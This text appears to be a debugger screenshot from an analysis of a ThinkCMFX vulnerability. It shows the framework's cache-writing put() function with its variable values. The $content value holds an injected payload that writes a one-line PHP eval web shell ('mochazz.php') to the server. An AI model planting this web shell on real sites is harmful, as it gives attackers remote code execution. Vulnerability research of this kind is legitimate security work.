 42 public function put($filename,$content,$type=''){ $filename: "C:\phpStudy\WWW\ThinkCMFX/data/runtime/Cache/Comment/3b2cd60df67660c1f29f92ecc086b6c1.php"
43 $dir = dirname($filename); $dir: "C:\phpStudy\WWW\ThinkCMFX/data/runtime/Cache/Comment"
44 if(!is_dir($dir)){
45 mkdir($dir,0777,true); $dir: "C:\phpStudy\WWW\ThinkCMFX/data/runtime/Cache/Comment"
46 }
47 if(false === file_put_contents($filename,$content)){
48 E(L('_STORAGE_WRITE_ERROR_').':'.$filename);
49 }else{
50 $this->contents[$filename]=$content; $content: "<?php if (!defined('THINK_PATH')) exit(); file_put_contents('mochazz.php','<?php eval($_POST[_])
51 return true;
52 }
53 }